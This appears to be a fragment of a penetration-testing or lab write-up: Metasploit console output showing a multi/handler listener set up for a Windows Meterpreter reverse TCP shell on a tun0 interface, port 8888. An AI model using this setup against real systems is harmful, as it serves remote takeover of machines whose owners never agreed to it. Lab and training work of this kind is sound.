 msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     tun0             yes       The listen address (an interface may be specified)
LPORT     8888             yes       The listen port